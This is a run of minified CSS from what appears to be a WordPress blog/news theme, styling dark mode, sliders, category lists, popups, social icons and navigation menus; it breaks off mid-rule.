.ts-author-content,.dark-mode .blog-single .tag-lists a,.dark-mode #xs_review_form_public_data .xs-review-box .xs-review input[type=text],.dark-mode #xs_review_form_public_data .xs-review-box .xs-review input,.dark-mode #xs_review_form_public_data .xs-review-box .xs-review textarea,.dark-mode .form-control{border-color:#fff!important}.dark-mode .ts-author-content:before{background:#1f1f1f!important}.dark-mode .blog-single .tag-lists a:hover{border-color:#fc4a00}.dark-mode .changemode-icon:before{content:"\f185"}.dark-mode .ts-author-media{background-color:transparent!important}.dark-mode .load-more-btn:before{background:#2d2727!important}.dark-mode .ts-category-list-item.widgets_category .ts-category-list li{border-bottom:none}.dark-mode .xs_reviw_title::-webkit-input-placeholder,.dark-mode .xs_reviwer_website::-webkit-input-placeholder,.dark-mode .xs_reviw_summery::-webkit-input-placeholder,.dark-mode .form-control::-webkit-input-placeholder{color:#fff}.dark-mode .xs_reviw_title::-moz-placeholder,.dark-mode .xs_reviwer_website::-moz-placeholder,.dark-mode .xs_reviw_summery::-moz-placeholder,.dark-mode .form-control::-moz-placeholder{color:#fff}.dark-mode .xs_reviw_title:-ms-input-placeholder,.dark-mode .xs_reviwer_website:-ms-input-placeholder,.dark-mode .xs_reviw_summery:-ms-input-placeholder,.dark-mode .form-control:-ms-input-placeholder{color:#fff}.dark-mode .xs_reviw_title::-ms-input-placeholder,.dark-mode .xs_reviwer_website::-ms-input-placeholder,.dark-mode .xs_reviw_summery::-ms-input-placeholder,.dark-mode .form-control::-ms-input-placeholder{color:#fff}.dark-mode .xs_reviw_title::placeholder,.dark-mode .xs_reviwer_website::placeholder,.dark-mode .xs_reviw_summery::placeholder,.dark-mode .form-control::placeholder{color:#fff}.dark-mode .author-box{border-top-color:#fff!important;border-bottom-color:#fff!important}.dark-mode .body-box-layout .elementor-section.elementor-section-boxed>.elementor-container{background:#1f1f1f}.dark-mode .ekit-wid-con .elementskit-infobox{border-color:#101010;background:none}.dark-mode .ekit-wid-con .ekit_social_media{margin-bottom:0}.dark-mode .elementor-social-icons-wrapper .elementor-grid-item{padding-top:5px}.dark-mode .elementor-widget-elementskit-social-share .ekit_socialshare{margin-bottom:0}.dark-mode .elementskit-navbar-nav>li>a{color:#fff!important}.dark-mode .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#fff!important}.dark-mode .header6 .elementskit-navbar-nav>li>a{color:#222222!important}.dark-mode .header6 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#222222!important}.dark-mode .personal-blog-newsletter-sec .elementskit-section-title{color:#222}.dark-mode .social-links.social-dark li a{color:#fff}.dark-mode .elementor-section-wrap .elementor-section,.dark-mode .elementor-column-wrap.elementor-element-populated{background-color:transparent!important;background-image:none!important}.dark-mode .header .elementor-section-wrap>.elementor-section{background-color:#fff!important}.dark-mode .ekit_menu_responsive_tablet>.elementskit-navbar-nav-default{background-color:#000}.dark-mode .header-gradient,.dark-mode .header-gradient .navbar-sticky.sticky{background-image:none!important;background-color:#000}.dark-mode .ts-author-content:after{background:#fff!important}@-webkit-keyframes ts_spin{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ts_spin{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.dark-light-mode-icon{position:fixed;top:45%;right:0;background:#444;text-align:center;z-index:99;width:40px;height:40px;overflow:hidden;border-top-left-radius:5px;border-bottom-left-radius:5px}.dark-light-mode-icon a{color:#fff;display:block;padding:13px 0;line-height:.8}.changemode-icon{-webkit-animation:ts_spin 5000ms linear infinite;animation:ts_spin 5000ms linear infinite}.post-meta-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-meta-info li.ts-author-avatar{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-meta-info li.ts-author-avatar img{width:45px;height:45px;border-radius:50%;-webkit-box-flex:0;-ms-flex:0;flex:0;margin-right:15px;-o-object-fit:cover;object-fit:cover}.post-meta-info li.ts-author-avatar a{-webkit-box-flex:1;-ms-flex:1;flex:1}.single-post-gallery-wrap{margin-bottom:30px}.single-post-gallery-wrap #single-post-sync-slider1{margin-bottom:10px}.digiqole-blog-slider{position:relative}.digiqole-blog-slider .item.post-slide-item{position:relative;border-radius:0;background-position:top;background-size:cover}.digiqole-blog-slider .item.post-slide-item:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.5);-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}.digiqole-blog-slider .item.post-slide-item .post-content{position:absolute;top:50%;left:50%;margin-right:-50%;-webkit-transform:translate(-50%,-40%);-ms-transform:translate(-50%,-40%);transform:translate(-50%,-40%);background:transparent;max-width:800px;color:#fff;text-align:center;padding:40px 0}.digiqole-blog-slider .item.post-slide-item .post-content a.post-cat{background-color:transparent;font-weight:400}.digiqole-blog-slider .item.post-slide-item .post-content .post-meta-info{display:inline-block}.digiqole-blog-slider .item.post-slide-item .post-content .post-meta-info li{text-transform:uppercase}.digiqole-blog-slider .item.post-slide-item .post-content .post-readmore::after{background:#fff}.digiqole-blog-slider .item .post-readmore{font-size:14px;font-weight:400}.digiqole-blog-slider .item .post-readmore i{margin-left:5px}.ts-category-list-classic .ts-category-list li a{border-radius:0}.ts-category-list-classic .ts-category-list li a:before{background:none}.ts-category-list-classic .ts-category-list li a span{left:0;right:0;margin:0 auto;background:#8db392;padding:5px 15px}.ts-category-list-classic .ts-category-list li a span:after{position:absolute;content:"";border:1px solid #fff;width:25px;height:1px;top:50%;right:-20px;background:#fff}.ts-category-list-classic .ts-category-list li a span:before{position:absolute;content:"";border:1px solid #fff;width:25px;height:1px;top:50%;left:-20px;background:#fff}.personal-blog-cta input[type=email]{height:48px;color:#fff;border:none;min-width:320px;padding:0 20px;background:#fff;border-radius:0}.personal-blog-cta input[type=submit]{position:absolute;right:35px;top:0;padding:0 40px;border-radius:0;height:48px;line-height:48px;font-size:14px;font-weight:400;text-transform:uppercase;background:#8db392;border:none;color:#fff;cursor:pointer}.food-blog-cta input[type=email]{height:48px;color:#fff;border:none;min-width:320px;padding:0 20px;background:#fff;border-radius:10px}.food-blog-cta input[type=submit]{position:absolute;right:35px;top:0;padding:0 40px;border-radius:10px;height:48px;line-height:48px;font-size:14px;font-weight:400;text-transform:uppercase;background:#dfac62;border:none;color:#fff;cursor:pointer}@media (max-width:767px){.food-blog-cta input[type=submit]{position:static;left:0;bottom:0;margin:10px 0}}.heading-style4 .title-border{border:none}.heading-style4 .title-border .title-bg{color:#101010;background:transparent}.heading-style4 .title-border .title-bg:before{position:absolute;content:"";left:0;top:0;width:50px;height:1px;background:#8db392;bottom:0;margin:auto}.heading-style4 .title-border .title-bg:after{display:none}.recent-post-classic .post-list-item .post-tab-list .post-content .post-thumb a img.sidebar-img{width:111px;border-radius:0}.recent-post-classic .post-list-item .post-tab-list .post-content .post-info .post-tag a.post-cat{color:#8db392;padding:0 0 0 35px}.recent-post-classic .post-list-item .post-tab-list .post-content .post-info .post-tag a.post-cat:before{position:absolute;content:"";left:0;top:0;width:25px;height:1px;background:#8db392;bottom:0;margin:auto}.recent-post-classic .post-list-item .post-tab-list .post-content .post-info .post-title{line-height:26px}.recent-post-classic .post-list-item .post-tab-list .post-content .post-info .post-title a{font-weight:400}.food-recent-post .post-list-item .post-tab-list .post-content .post-info .post-tag a.post-cat{color:#dfac62}.food-recent-post .post-list-item .post-tab-list .post-content .post-info .post-tag a.post-cat:before{background:#dfac62}.food-recent-post .post-list-item .post-tab-list .post-content .post-info .post-meta .post-date{color:#101010}.food-recent-post .post-list-item .post-tab-list .post-content .post-info .post-title a{font-size:20px;font-weight:700}.ts-category-classic .ts-category-list li a{padding:0;color:#101010;font-weight:400;font-size:18px;text-transform:uppercase}.ts-category-classic .ts-category-list li a:before{background:transparent}.ts-category-classic .ts-category-list li a .category-count{color:#fff;background:#8db392;border-radius:0}.ts-category-classic .ts-category-list li a span.bar{border-color:#707070;margin:0 85px 0 25px}.ts-category-list-thumb .ts-category-list a{border-radius:15px;position:relative;width:100%;padding:20px;background-size:cover;background-position:center;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600;font-size:16px;background-repeat:no-repeat;background-size:cover;background-position:center center;border-radius:5px;overflow:hidden}.ts-category-list-thumb .ts-category-list a .category-details{position:absolute;bottom:0;left:0;text-align:center;background:#dfac62;width:100%;padding:15px 0}.ts-category-list-thumb .ts-category-list a .category-details h4{font-size:22px;line-height:30px;font-weight:700;color:#fff;margin-bottom:-5px}.ts-category-list-thumb .ts-category-list a span.category-count{background:transparent;color:#fff;padding:5px;width:0;display:contents;font-weight:400}.ts-category-list-thumb .ts-category-list a:before{display:none}.ts-category-list-thumb.style3 .ts-category-list a{margin-bottom:30px;border-radius:15px}.ts-category-list-thumb.style3 .ts-category-list a .category-details h4{margin-bottom:6px}.blog-author .ts-grid-box{background:transparent}.blog-author .ts-grid-box .ts-post-thumb a img{border-radius:50%}.blog-author .ts-grid-box .ts-post-thumb:hover img{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.blog-author .ts-grid-box .post-content .post-title{margin-top:35px}.blog-author .ts-grid-box .post-content .post-title a{color:#fff;font-weight:400}.blog-author .ts-grid-box .post-content p{font-size:16px;color:#fff}.ts-blog-footer .menu-footer-menu-container ul.menu{text-align:center}.ts-blog-footer .menu-footer-menu-container ul.menu li{display:inline-block;padding:0 20px;position:relative}.ts-blog-footer .menu-footer-menu-container ul.menu li a{letter-spacing:.6px;text-transform:uppercase;color:#fff}.ts-blog-footer .menu-footer-menu-container ul.menu li a::before{position:absolute;content:"";width:5px;height:5px;background:#8db392;border-radius:50%;top:0;bottom:0;left:5px;margin:auto 0}.ts-food-footer .menu-footer-menu-container ul.menu{text-align:center}.ts-food-footer .menu-footer-menu-container ul.menu li{display:inline-block;padding:0 20px;position:relative}.ts-food-footer .menu-footer-menu-container ul.menu li a{letter-spacing:.6px;text-transform:uppercase;color:#fff}.ts-food-footer .menu-footer-menu-container ul.menu li a::before{position:absolute;content:"";width:5px;height:5px;background:#dfac62;border-radius:50%;top:0;bottom:0;left:5px;margin:auto 0}.horizontal-post-block .post-block-style .post-thumb{border-radius:0}.horizontal-post-block .post-block-style .post-thumb img{-o-object-fit:cover;object-fit:cover}.horizontal-post-block .post-block-style .post-content a.post-cat{background:transparent;color:#8db392;font-size:12px;font-weight:400;padding-left:40px}.horizontal-post-block .post-block-style .post-content a.post-cat:before{position:absolute;content:"";left:0;top:0;width:25px;height:1px;background:#8db392;bottom:0;margin:auto}.horizontal-post-block .post-block-style .post-content .post-readmore{font-weight:400}.block-item-post.style9 .post-thumb-wrap{margin:40px 0}.ekit-ins-feed .instagram-btn{background:#fff;font-size:15px;text-transform:uppercase;font-weight:400;color:#333;padding:10px;position:absolute;left:0;right:0;bottom:0;top:0;height:40px;margin:auto;max-width:150px}.ekit-ins-feed .instagram-btn i{margin-right:5px}.main-slider.style3 .swiper-button-next,.main-slider.style3 .swiper-button-prev{position:absolute;top:50%;right:50px;text-align:center;font-size:14px;padding:5px;border-radius:50%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;width:46px;height:46px;background:transparent;border:1px solid rgba(255,255,255,.3);position:absolute;line-height:40px;padding:5px}.main-slider.style3 .swiper-button-next:hover,.main-slider.style3 .swiper-button-prev:hover{background:transparent}.main-slider.style3 .swiper-button-next i,.main-slider.style3 .swiper-button-prev i{font-size:20px;color:#fff}.main-slider.style3 .swiper-button-prev{left:50px}.main-slide.style4 .digiqole-main-slider .post-content{background:#fff;border-radius:15px;padding:50px 60px;min-height:320px;bottom:0;top:auto;-webkit-transform:translate(-50%,-16%);-ms-transform:translate(-50%,-16%);transform:translate(-50%,-16%)}.main-slide.style4 .digiqole-main-slider .post-content .post-cat{color:#dfac62!important;font-size:12px;margin-bottom:15px;background:transparent!important;padding:0 40px!important}.main-slide.style4 .digiqole-main-slider .post-content .post-cat::before,.main-slide.style4 .digiqole-main-slider .post-content .post-cat::after{position:absolute;content:"";left:0;bottom:0;top:0;margin:auto;width:25px;height:1px;background:#dfac62}.main-slide.style4 .digiqole-main-slider .post-content .post-cat::after{left:auto;right:0}.main-slide.style4 .digiqole-main-slider .post-content .post-cat:hover .post-cat{color:#dfac62}.main-slide.style4 .digiqole-main-slider .post-content .post-title.lg{font-size:42px;line-height:50px;margin-bottom:30px}.main-slide.style4 .digiqole-main-slider .post-content .post-title.lg a{color:#101010}.main-slide.style4 .digiqole-main-slider .post-content .post-title.lg:hover a{color:#dfac62}.main-slide.style4 .digiqole-main-slider .post-content .post-meta-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.main-slide.style4 .digiqole-main-slider .post-content .post-meta-info li{color:#101010;font-weight:400;padding:0 10px;margin-right:10px}.main-slide.style4 .digiqole-main-slider .post-content .post-meta-info li::before{background:#101010}.main-slide.style4 .digiqole-main-slider .post-content .post-meta-info li i{margin:0;display:none}.main-slide.style4 .digiqole-main-slider .post-content .post-meta-info li a{color:inherit;font-weight:700}.main-slide.style4 .digiqole-main-slider .post-slide-item{border-radius:15px}@media (max-width:991px){.main-slide.style4 .digiqole-blog-slider .item.post-slide-item .post-content{max-width:550px}}.main-slide.style4 .swiper-slide{width:70%}.main-slide.style4 .swiper-button-next,.main-slide.style4 .swiper-button-prev{position:absolute;top:50%;text-align:center;font-size:14px;border-radius:50%;width:46px;height:46px;background:#fff;position:absolute;line-height:40px;padding:7px;left:15%;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s}.main-slide.style4 .swiper-button-next i,.main-slide.style4 .swiper-button-prev i{color:#101010;font-size:22px;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s}.main-slide.style4 .swiper-button-next:hover,.main-slide.style4 .swiper-button-prev:hover{background:#fc4a00}.main-slide.style4 .swiper-button-next:hover i,.main-slide.style4 .swiper-button-prev:hover i{color:#fff}.main-slide.style4 .swiper-button-next{left:auto;right:15%}@media (max-width:1024px){.main-slide.style4 .swiper-slide{width:100%}.main-slide.style4 .swiper-button-next,.main-slide.style4 .swiper-button-prev{display:none}}.swiper-button-prev,.swiper-button-next{width:30px;height:30px;text-align:center;font-size:14px;padding:5px;background:#fc4a00;position:absolute;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.swiper-button-prev i,.swiper-button-next i{font-size:20px;color:#fff}.main-slider.style5 .post-content{padding:25px 0}.main-slider.style5 .post-content .post-cat{font-size:13px;text-transform:uppercase;background:transparent!important;color:#777777!important;position:relative;padding-left:13px}.main-slider.style5 .post-content .post-cat::before{width:6px;height:6px;content:"";position:absolute;left:0;bottom:0;top:0;background:#777;border-radius:50%;margin:auto;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s}.main-slider.style5 .post-content .post-cat:hover{color:#fc4a00!important}.main-slider.style5 .post-content .post-cat:hover::before{background:#fc4a00}.main-slider.style5 .post-content .post-meta-info li{margin-right:25px}.weekend-top .swiper-button-prev,.weekend-top .swiper-button-next{width:46px;height:46px;background:transparent;border:1px solid #eaeaea;color:#101010;left:-90px;border-radius:50%;line-height:43px;-webkit-transition:all ease 0.5s;-o-transition:all ease 0.5s;transition:all ease 0.5s;display:none}.weekend-top .swiper-button-prev:hover,.weekend-top .swiper-button-next:hover{background:transparent}.weekend-top .swiper-button-prev i,.weekend-top .swiper-button-next i{color:#101010}.weekend-top .swiper-button-next{left:auto;right:-90px}@media (min-width:1366px){.weekend-top .swiper-button-prev,.weekend-top .swiper-button-next{display:block}}.ncov2019 .one_fourth{width:100%!important}.ncov2019 .title{font-size:16px;font-weight:700;text-transform:uppercase;margin-bottom:15px}.ncov2019 .text-center{text-align:left!important}.ncov2019 .has-vivid-green-cyan-color{color:#27cf16}.ncov2019 #cov-total-dead{color:red}.ncov2019 .one_fourth h3 i{display:none!important}.ncov2019 .leaflet-bottom.leaflet-right{display:none}.ncov2019 .cov_map{height:150px}.ncov2019 .one_fourth{display:none;padding-top:0}.ncov2019 .one_fourth:nth-child(1),.ncov2019 .one_fourth:nth-child(2),.ncov2019 .one_fourth:nth-child(3),.ncov2019 .one_fourth:nth-child(4),.ncov2019 .one_fourth:nth-child(5),.ncov2019 .one_fourth:nth-child(6){display:block;padding:10px 0}.ncov2019 .one_fourth h3{padding-left:15px}.ncov2019 .one_fourth h5{padding-left:30px;position:relative}.ncov2019 .one_fourth h5::before{position:absolute;content:"";width:7px;height:7px;background:red;border-radius:50%;position:absolute;top:8px;left:10px;-webkit-animation:pulsed 3s ease-in-out infinite;animation:pulsed 3s ease-in-out infinite}@-webkit-keyframes pulsed{0%,70%{-webkit-box-shadow:0 0 0 0 rgba(255,0,0,.5);box-shadow:0 0 0 0 rgba(255,0,0,.5)}100%{-webkit-box-shadow:0 0 0 15px rgba(255,0,0,0);box-shadow:0 0 0 15px rgba(255,0,0,0)}}@keyframes pulsed{0%,70%{-webkit-box-shadow:0 0 0 0 rgba(255,0,0,.5);box-shadow:0 0 0 0 rgba(255,0,0,.5)}100%{-webkit-box-shadow:0 0 0 15px rgba(255,0,0,0);box-shadow:0 0 0 15px rgba(255,0,0,0)}}.banner.food-banner{min-height:350px;background:#f9f6f1;padding:50px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin-bottom:50px}.banner.food-banner .breadcrumb{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ts-posts-toptitle-item{border-bottom:1px solid #eaeaea;padding-bottom:15px;margin-bottom:15px}.ts-posts-toptitle-item .post-title{margin-bottom:15px}.ts-posts-toptitle-item .post-title a{font-size:26px;line-height:32px;font-weight:700}.ts-posts-toptitle-item .post-meta{margin-bottom:15px}.ts-posts-toptitle-item .post-content p{margin-top:0}.ts-posts-toptitle-item .post-thumb{border-radius:0}.ts-posts-toptitle-item:last-child{border-bottom:none}.digiqole-post-slider .post-thumb{background-repeat:no-repeat;background-size:cover;background-position:center center;-webkit-backface-visibility:hidden;min-height:200px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;overflow:hidden;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.digiqole-post-slider:hover .post-thumb{background-position:40%}.tooltip{opacity:1!important;position:relative!important;display:inline-block!important;border-bottom:1px dotted #101010}.tooltip .tooltiptext{visibility:hidden;width:120px;background-color:#101010;color:#fff;text-align:center;border-radius:6px;padding:5px 0;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-60px;opacity:0;-webkit-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s}.tooltip .tooltiptext:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#a9a9a9 transparent transparent transparent}.tooltip:hover .tooltiptext{visibility:visible;opacity:1}.body-box-layout .elementor-section.elementor-section-boxed>.elementor-container{background:#fff}.blog-ajax-load-more-trigger{text-align:center}.blog-ajax-load-more-trigger i{font-size:44px}.color_swicher{width:70px;height:30px;background:#222;-webkit-box-shadow:0 0 5px rgba(119,119,119,.7);box-shadow:0 0 5px rgba(119,119,119,.7);border-radius:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:fixed;z-index:9;right:0;bottom:0;-webkit-transform:rotate(-270deg);-ms-transform:rotate(-270deg);transform:rotate(-270deg);top:0;margin:auto;-webkit-transition:all ease 0.4s;-o-transition:all ease 0.4s;transition:all ease 0.4s;z-index:99}.dark-mode .color_swicher{background:#fff}.color_swicher .ts-icon-moon{display:none}@media (max-width:768px){.color_swicher{display:none}}.color_swicher:hover{cursor:pointer}.switch_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:40px;width:40px;background:#ecc355;border:5px solid #fff;border-radius:50%;-webkit-box-shadow:2px 2px 10px 0 rgba(0,0,0,.2);box-shadow:2px 2px 10px 0 rgba(0,0,0,.2);font-size:20px;color:#fff;-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s}.switch_container i{-webkit-transition:all ease 0.4s;-o-transition:all ease 0.4s;transition:all ease 0.4s}.dark-mode .switch_container{-webkit-transform:translateX(40px) rotate(1turn);-ms-transform:translateX(40px) rotate(1turn);transform:translateX(40px) rotate(1turn);background:#333}.dark-mode .switch_container .ts-icon-moon{display:block}.dark-mode .switch_container .ts-icon-sun{display:none}.digiqole-darklight-widget .color_swicher{position:static;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);margin:0}.ts-author-content::before{position:absolute;content:"\e944";left:20px;top:-10px;font-size:20px;font-family:"ts-iconfont";background:#fff;width:30px;height:30px;text-align:center}.apsc-theme-2 .apsc-inner-block{padding:8px;border-radius:5px}.apsc-theme-2 .media-name{display:none}.apsc-theme-2 .apsc-media-type{display:block;font-size:11px;line-height:11px}.apsc-theme-2 .apsc-each-profile{float:left}.apsc-theme-2 .apsc-each-profile a{display:block;position:relative;transform:translateZ(0);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=2, Direction=135, Color=#b3b3b3)";-webkit-box-shadow:1px 1px 2px #b3b3b3;box-shadow:1px 1px 2px #b3b3b3;filter:progid:DXImageTransform.Microsoft.Shadow(Strength=2,Direction=135,Color=#b3b3b3)}.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i{font-size:15px;width:30px;height:30px;background:#fc4a00;text-align:center;color:#fff!important;padding:4px 0;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;display:block;font-style:normal}.apsc-each-profile .social-icon i:before{font-family:"ts-iconfont"!important}.apsc-each-profile .social-icon .fa-facebook-f:before{content:"\e967"}.apsc-each-profile .social-icon .fa-twitter:before{content:"\e966"}.apsc-each-profile .social-icon .fa-instagram:before{content:"\e963"}.apsc-each-profile .social-icon .fa-youtube:before{content:"\e97e"}.apsc-each-profile .social-icon .fa-vimeo-v:before{content:"\e949"}.apsc-each-profile .social-icon .fa-tumblr:before{content:"\e94a"}.apsc-each-profile .social-icon .fa-odnoklassniki:before{content:"\e94b"}.apsc-each-profile .social-icon .fa-yelp:before{content:"\e958"}.apsc-each-profile .social-icon .fa-xing:before{content:"\e959"}.apsc-each-profile .social-icon .fa-vk:before{content:"\e959"}.apsc-each-profile .social-icon .fa-vine:before{content:"\e959"}.apsc-each-profile .social-icon .fa-stumbleupon:before{content:"\e959"}.pull-left{float:left}.elementskit-submenu-indicator:before{font-family:"ts-iconfont"!important;content:"\e874"}.fa-paper-plane:before{font-family:"ts-iconfont"!important;content:"\e97c"!important}.fa-user-alt:before{font-family:"ts-iconfont"!important;content:"\e970"!important;font-style:normal}.fa-times:before{font-family:"ts-iconfont"!important;content:"\e904"!important;font-style:normal}.icon-menu-5:before{font-family:"ts-iconfont"!important;content:"\e97f";font-style:normal}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container .swiper-wrapper .swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative}.empty-link-hidden-text{visibility:hidden}.ts-author-media img{width:75px;height:75px;border-radius:50%;overflow:hidden;margin-bottom:10px}.ts-author-content a{font-weight:500;font-style:italic;color:#222;line-height:20px;display:inline-block}.ts-author-content a:hover{color:#fc4a00}.mfp-hide{display:none!important}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-s-ready .mfp-preloader{display:none}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;position:fixed}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-ready .mfp-container{opacity:1}.mfp-container::before{content:"";display:inline-block;height:100%;vertical-align:middle}button.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-align:center;opacity:.65;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}button.mfp-arrow,button.mfp-close{overflow:visible;display:block;outline:0;padding:0;z-index:1046;cursor:pointer;background:none}button.mfp-close{border:1px solid #fff;margin:20px;border-radius:50%;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.ekit-wid-con .ekit--tab__post__details .tab__post__single--item{border-top:0;width:33.3333333333%;padding-left:15px;padding-right:15px;float:left}.ekit-wid-con .ekit--tab__post__details .post_grid_img_thumb{background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.ekit-wid-con .ekit--tab__post__details .tab__post--header>img{-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;width:100%}.ekit-wid-con .ekit--tab__post__details .tab__post--header{position:relative;overflow:hidden;display:block;margin-bottom:20px;padding-left:0;padding-right:0}.ekit-wid-con .ekit--tab__post__details .tab__post__single--item.ekit___column-4{width:25%}.ekit-wid-con .ekit--tab__post__details .post_grid_img_thumb:hover,.ekit-wid-con .ekit--tab__post__details .tab__post__single--item:hover .tab__post--header>img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ekit-wid-con .post--tab{display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .post--tab .tabHeader{-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%}.ekit-wid-con .post--tab .tabHeader .tab__list>.tab__list__item{font-size:14px;color:#232323;border:none;padding:14px 16px 14px 30px;cursor:pointer;background-color:#fff;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;display:block;position:relative}.ekit-wid-con .post--tab .tabHeader .tab__list>.tab__list__item.active,.ekit-wid-con .post--tab .tabHeader .tab__list>.tab__list__item:hover{color:#d72924;background-color:#f0f1f4;z-index:2}.ekit-wid-con .post--tab .tabContent{-webkit-box-flex:0;-ms-flex:0 0 85%;flex:0 0 85%}.ekit-wid-con .ekit--tab__post__details .tabItem{display:none;-webkit-animation:hide-fadeout 0.6s ease-out;animation:hide-fadeout 0.6s ease-out}.ekit-wid-con .ekit--tab__post__details .tabItem.active{display:block;-webkit-animation:show-fadein 0.6s ease-in;animation:show-fadein 0.6s ease-in}@-webkit-keyframes show-fadein{0%{opacity:0}100%{opacity:1}}@keyframes show-fadein{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes hide-fadeout{0%{opacity:1}100%{opacity:0}}.elementskit-navbar-nav>li>a .ekit-menu-icon{padding-right:5px}.elementskit-dropdown li,.elementskit-navbar-nav-default .elementskit-navbar-nav>li{position:relative}.elementskit-navbar-nav-default .elementskit-navbar-nav{padding-left:0;margin-bottom:0;list-style:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;font-weight:500;letter-spacing:normal}.elementskit-navbar-nav-default .elementskit-navbar-nav>li.elementskit-megamenu-has{position:static}.elementskit-navbar-nav-default .elementskit-dropdown{border-top:1px solid #dadada;border-left:1px solid #dadada;border-bottom:1px solid #dadada;border-right:1px solid #dadada;background-color:#f4f4f4;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;padding-left:0;list-style:none;opacity:0;visibility:hidden;-webkit-transition:-webkit-transform 0.4s ease;transition:-webkit-transform 0.4s ease;-o-transition:transform 0.4s ease;transition:transform 0.4s ease;transition:transform 0.4s ease,-webkit-transform 0.4s ease}.elementskit-navbar-nav-default .elementskit-dropdown>li>.elementskit-dropdown{left:100%;top:0}.elementskit-navbar-nav-default .elementskit-dropdown>li>.elementskit-dropdown.open-fromleft{left:auto;right:100%}.elementskit-navbar-nav-default 